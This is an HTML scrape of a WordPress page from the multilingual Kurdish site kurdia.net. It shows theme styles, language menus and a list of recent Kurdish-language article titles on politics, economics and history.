.footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #f9f9f9; }.sidebar-wrap .bg-area .widget_search form, .sidebar-wrap .bg-area .widget_product_search form, .sidebar-wrap .bg-area .lwa-input-wrap input { border-color: #e8e8e8; }.sidebar-wrap .bg-area .zeen-checkbox label .zeen-i { background: #e8e8e8; }.article-layout-skin-1 .user-page-box, .skin-light .user-page-box { background: #f9f9f9; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #715e5e; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#715e5e; color:#715e5e; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#715e5e; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#715e5e; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#715e5e; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 5px; padding-right: 5px; }.main-navigation-border { border-bottom:2px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:2px #0a0a0a solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #212121 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 22px;
			padding-bottom: 30px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e5dcbc; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 7px; padding-right: 7px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-color: #121212;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 13px;
	}.site-header .header-padding {
		padding-top:30px;
		padding-bottom:30px;
	}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.kurdia.net/wp-content/themes/zeen-child/style.css?ver=4.0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://www.kurdia.net/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.kurdia.net/wp-content/themes/zeen/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.kurdia.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kurdia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kurdia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kurdia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kurdia.net/wp-json/wp/v2/posts/4695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kurdia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.kurdia.net/archives/4695" />
<link rel='shortlink' href='https://www.kurdia.net/?p=4695' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kurdia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kurdia.net%2Farchives%2F4695" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kurdia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kurdia.net%2Farchives%2F4695&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.3, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0292d3a00d-css' href='https://www.kurdia.net/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kurdia.net/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="ca1d8036ab-js"></script>
<link rel='stylesheet' id='286a8c3d73-css' href='https://www.kurdia.net/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel="preload" type="font/woff2" as="font" href="https://www.kurdia.net/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="icon" href="https://www.kurdia.net/wp-content/uploads/2022/02/cropped-url-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.kurdia.net/wp-content/uploads/2022/02/cropped-url-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kurdia.net/wp-content/uploads/2022/02/cropped-url-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.kurdia.net/wp-content/uploads/2022/02/cropped-url-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notonaskharabicui.css); font-family: 'Noto Naskh Arabic UI', serif;		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-4695 single-format-standard wp-theme-zeen wp-child-theme-zeen-child headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 widget-title-c to-top__fixed block-titles-big block-titles-mid-1 masonry-has-bg menu-no-color-hover grids-spacing-0 mob-fi-tall excerpt-mob-off skin-light zeen-sb-sticky-off read-more-fade footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-4 mm-submenu-1 main-menu-logo-1 body-header-style-12 body-hero-m byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-4 sticky-menu-mob sticky-menu-3 sticky-menu site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-main logo-fallback font-1"><a href="https://www.kurdia.net">کوردیا</a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-2 mm-ani-2 secondary-menu-skin-2 secondary-menu-width-1 menu-secondary--flipped"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-2 main-menu-skin-1 main-menu-bar-color-3 mm-skin-2 mm-submenu-1 mm-ani-2">
			<li id="menu-item-8971" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-8971"><a href="https://vision.kurdia.net">English</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-5354"><a href="https://www.kurdia.net/xa">العربی</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-5471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-5471"><a href="https://www.kurdia.net/archives/category/arabi/maktube" class="block-more block-mm-changer block-mm-init block-changer" data-title="مكتوبة" data-url="https://www.kurdia.net/archives/category/arabi/maktube" data-subtitle="" data-count="12" data-tid="39"  data-term="category">مكتوبة</a>
	<ul class="sub-menu">
		<li id="menu-item-5507" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5507"><a href="https://www.kurdia.net/archives/category/arabi/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88-%d9%87%d9%88%d9%8a%d8%a9" class="block-more block-mm-changer block-mm-init block-changer" data-title="الأدب و هوية" data-url="https://www.kurdia.net/archives/category/arabi/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88-%d9%87%d9%88%d9%8a%d8%a9" data-subtitle="" data-count="1" data-tid="16"  data-term="category">الأدب و هوية</a></li>
		<li id="menu-item-5508" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5508"><a href="https://www.kurdia.net/archives/category/arabi/politics-ar" class="block-more block-mm-changer block-mm-init block-changer" data-title="سياسة و الاجتماعي" data-url="https://www.kurdia.net/archives/category/arabi/politics-ar" data-subtitle="" data-count="5" data-tid="26"  data-term="category">سياسة و الاجتماعي</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-7089"><a href="https://www.kurdia.net/farsi">فارسی</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-5473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-5473"><a href="https://www.kurdia.net/archives/category/farsi/neveshte" class="block-more block-mm-changer block-mm-init block-changer" data-title="نوشتە" data-url="https://www.kurdia.net/archives/category/farsi/neveshte" data-subtitle="" data-count="388" data-tid="40"  data-term="category">نوشتە</a>
	<ul class="sub-menu">
		<li id="menu-item-5499" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5499"><a href="https://www.kurdia.net/archives/category/farsi/eqtesad" class="block-more block-mm-changer block-mm-init block-changer" data-title="اقتصاد" data-url="https://www.kurdia.net/archives/category/farsi/eqtesad" data-subtitle="" data-count="52" data-tid="15"  data-term="category">اقتصاد</a></li>
		<li id="menu-item-5500" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5500"><a href="https://www.kurdia.net/archives/category/farsi/platform-fa" class="block-more block-mm-changer block-mm-init block-changer" data-title="پلتفرم" data-url="https://www.kurdia.net/archives/category/farsi/platform-fa" data-subtitle="" data-count="12" data-tid="18"  data-term="category">پلتفرم</a></li>
		<li id="menu-item-5501" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5501"><a href="https://www.kurdia.net/archives/category/farsi/hoqooq" class="block-more block-mm-changer block-mm-init block-changer" data-title="حقوق وادیان" data-url="https://www.kurdia.net/archives/category/farsi/hoqooq" data-subtitle="" data-count="27" data-tid="20"  data-term="category">حقوق وادیان</a></li>
		<li id="menu-item-5502" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5502"><a href="https://www.kurdia.net/archives/category/farsi/adabiat" class="block-more block-mm-changer block-mm-init block-changer" data-title="زبان وادبیات" data-url="https://www.kurdia.net/archives/category/farsi/adabiat" data-subtitle="" data-count="26" data-tid="22"  data-term="category">زبان وادبیات</a></li>
		<li id="menu-item-5503" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5503"><a href="https://www.kurdia.net/archives/category/farsi/zanan" class="block-more block-mm-changer block-mm-init block-changer" data-title="زنان" data-url="https://www.kurdia.net/archives/category/farsi/zanan" data-subtitle="" data-count="3" data-tid="24"  data-term="category">زنان</a></li>
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5506"><a href="https://www.kurdia.net/archives/category/farsi/falsafe" class="block-more block-mm-changer block-mm-init block-changer" data-title="فلسفه و تاریخ" data-url="https://www.kurdia.net/archives/category/farsi/falsafe" data-subtitle="فلسفه و تاریخ" data-count="142" data-tid="31"  data-term="category">فلسفه و تاریخ</a></li>
		<li id="menu-item-5504" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5504"><a href="https://www.kurdia.net/archives/category/farsi/siasat" class="block-more block-mm-changer block-mm-init block-changer" data-title="سیاست و جامعه" data-url="https://www.kurdia.net/archives/category/farsi/siasat" data-subtitle="" data-count="191" data-tid="27"  data-term="category">سیاست و جامعه</a></li>
		<li id="menu-item-5505" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5505"><a href="https://www.kurdia.net/archives/category/farsi/farhang" class="block-more block-mm-changer block-mm-init block-changer" data-title="فرهنگ وهنر" data-url="https://www.kurdia.net/archives/category/farsi/farhang" data-subtitle="" data-count="21" data-tid="30"  data-term="category">فرهنگ وهنر</a></li>
	</ul>
</li>
	<li id="menu-item-5470" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5470"><a href="https://www.kurdia.net/archives/category/farsi/maqalat" class="block-more block-mm-changer block-mm-init block-changer" data-title="مقالات" data-url="https://www.kurdia.net/archives/category/farsi/maqalat" data-subtitle="" data-count="100" data-tid="38"  data-term="category">مقالات</a></li>
</ul></div></div>
</li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-8839"><a href="https://www.kurdia.net/">کوردی</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it menu-item-5472"><a href="https://www.kurdia.net/archives/category/kurdi/nusrawe" class="block-more block-mm-changer block-mm-init block-changer" data-title="نووسراوە" data-url="https://www.kurdia.net/archives/category/kurdi/nusrawe" data-subtitle="" data-count="322" data-tid="41"  data-term="category">نووسراوە</a>
	<ul class="sub-menu">
		<li id="menu-item-5490" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5490"><a href="https://www.kurdia.net/archives/category/kurdi/aburi" class="block-more block-mm-changer block-mm-init block-changer" data-title="ئابووری" data-url="https://www.kurdia.net/archives/category/kurdi/aburi" data-subtitle="" data-count="37" data-tid="14"  data-term="category">ئابووری</a></li>
		<li id="menu-item-5491" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5491"><a href="https://www.kurdia.net/archives/category/kurdi/pletform" class="block-more block-mm-changer block-mm-init block-changer" data-title="پلەتفورم" data-url="https://www.kurdia.net/archives/category/kurdi/pletform" data-subtitle="پلەتفورم" data-count="9" data-tid="19"  data-term="category">پلەتفورم</a></li>
		<li id="menu-item-5492" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5492"><a href="https://www.kurdia.net/archives/category/kurdi/ziman" class="block-more block-mm-changer block-mm-init block-changer" data-title="زمان وئەدەب" data-url="https://www.kurdia.net/archives/category/kurdi/ziman" data-subtitle="" data-count="41" data-tid="23"  data-term="category">زمان وئەدەب</a></li>
		<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5493"><a href="https://www.kurdia.net/archives/category/kurdi/jenan" class="block-more block-mm-changer block-mm-init block-changer" data-title="ژنان" data-url="https://www.kurdia.net/archives/category/kurdi/jenan" data-subtitle="" data-count="2" data-tid="25"  data-term="category">ژنان</a></li>
		<li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5494"><a href="https://www.kurdia.net/archives/category/kurdi/siaset" class="block-more block-mm-changer block-mm-init block-changer" data-title="سیاسەت وکومەڵگا" data-url="https://www.kurdia.net/archives/category/kurdi/siaset" data-subtitle="" data-count="156" data-tid="28"  data-term="category">سیاسەت وکومەڵگا</a></li>
		<li id="menu-item-5495" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5495"><a href="https://www.kurdia.net/archives/category/kurdi/felsefe" class="block-more block-mm-changer block-mm-init block-changer" data-title="فه‌لسه‌فەومێژوو" data-url="https://www.kurdia.net/archives/category/kurdi/felsefe" data-subtitle="فه‌لسه‌فەومێژوو" data-count="77" data-tid="32"  data-term="category">فه‌لسه‌فەومێژوو</a></li>
		<li id="menu-item-5496" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5496"><a href="https://www.kurdia.net/archives/category/kurdi/kaltur" class="block-more block-mm-changer block-mm-init block-changer" data-title="کەلتووروهونەر" data-url="https://www.kurdia.net/archives/category/kurdi/kaltur" data-subtitle="" data-count="12" data-tid="33"  data-term="category">کەلتووروهونەر</a></li>
		<li id="menu-item-5497" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5497"><a href="https://www.kurdia.net/archives/category/kurdi/maf" class="block-more block-mm-changer block-mm-init block-changer" data-title="ماف ئایین" data-url="https://www.kurdia.net/archives/category/kurdi/maf" data-subtitle="" data-count="7" data-tid="36"  data-term="category">ماف ئایین</a></li>
	</ul>
</li>
	<li id="menu-item-5474" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-5474"><a href="https://www.kurdia.net/archives/category/kurdi/wtar" class="block-more block-mm-changer block-mm-init block-changer" data-title="وتارەکان" data-url="https://www.kurdia.net/archives/category/kurdi/wtar" data-subtitle="وتار و گوتار" data-count="43" data-tid="42"  data-term="category">وتارەکان</a></li>
</ul></div></div>
</li>
		</ul>
	</nav><!-- .secondary-navigation -->
</div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-12 header-width-1 header-skin-1 site-img-1 mm-ani-2 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-3 sticky-menu-dt sticky-menu-1 sticky-top logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="logo-main-wrap clearfix  tipi-row header-side-padding">
		<nav id="site-navigation" class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0">
			<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-2 menu-icons tipi-flex-l">
							
				
	
					<li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-8875"><a>سایتەکان</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-7675"><a href="https://www.kurdia.net/voices">Podcast &#8211; پۆدکست</a></li>
	<li id="menu-item-7374" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-7374"><a href="https://kurdia.net/library/">Library &#8211; کتێبخان</a></li>
	<li id="menu-item-8876" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-8876"><a href="https://map.kurdia.net">Map &#8211; نەخشه</a></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-8878"><a href="https://dalaho.kurdiatv.com">TV کوردیا</a></li>
</ul></div></div>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-31 mm-wrap mm-color mm-sb-left menu-item-52"><a href="https://www.kurdia.net/archives/category/kurdi/nusrawe" data-ppp="7" data-tid="41"  data-term="category">نووسراوەکان</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-52" class="block-wrap-native block-wrap block-wrap-76 block-css-52 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row classic-title-overlay mm-ppp-6 clearfix" data-id="52" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">نووسراوەکان</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="52" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="52" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-76 clearfix"><div class="block-piece block-piece-1 clearfix tipi-m-5 tipi-col tipi-col-a"><article class="tipi-xs-12 elements-location-4 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-76 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-10349 post type-post status-publish format-standard hentry category-nusrawe" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10349">شیرخشک گوساله و بنیاد پهلوی</a></h3></div></div></div></article></div><div class="block-piece block-piece-2 clearfix tipi-m-7 tipi-col tipi-col-z block-ppl-2 tipi-flex tipi-flex-wrap"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-76 elements-design-1 post-10343 post type-post status-publish format-standard has-post-thumbnail hentry category-171 category-nusrawe" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10343" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1764170757333-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1764170757333-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1764170757333-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1764170757333-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1764170757333-585x585.jpg 585w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1764170757333-900x900.jpg 900w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10343">هەستن لە خەو کوردە ئێستعمار هەڵتان ئەلووشێ!</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-27T23:11:07+03:00">11/27/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-76 elements-design-1 post-10330 post type-post status-publish format-standard has-post-thumbnail hentry category-aburi category-nusrawe" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10330" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/how-is-psychological-manipulation-an-essential-of-totalitarianism-2810309891-585x585.jpg 585w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10330">سۆشیالیزم دۆکترینێکی سیاسییە، نەک ئابووری</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-25T10:11:16+03:00">11/25/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-76 elements-design-1 post-10313 post type-post status-publish format-standard has-post-thumbnail hentry category-siaset category-nusrawe" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10313" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-300x300.jpg 300w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-1024x1024.jpg 1024w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-768x768.jpg 768w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-293x293.jpg 293w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-390x390.jpg 390w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-585x585.jpg 585w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-900x900.jpg 900w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966-770x770.jpg 770w, https://www.kurdia.net/wp-content/uploads/2025/11/img_1_1763396261966.jpg 1080w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.kurdia.net/archives/10313">دەرسیم، کڕینی گاز ژەهراوی</a></h3></div><div class="byline byline-4"><span class="byline-part author"><a class="url fn n" href="https://www.kurdia.net/archives/author/editor">سەرنووسەران - Editorial board</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part date"><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-18T01:20:02+03:00">11/18/2025</time></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-4 preview-thumbnail preview-76 elements-design-1 post-10272 post type-post status-publish format-standard has-post-thumbnail hentry category-felsefe category-nusrawe" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.kurdia.net/archives/10272" class="mask-img"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" data-lazy-src="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763217986507-150x150.jpg" data-lazy-srcset="https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763217986507-150x150.jpg 150w, https://www.kurdia.net/wp-content/uploads/2025/11/img_2_1763217986507-293x293.jpg 293w, 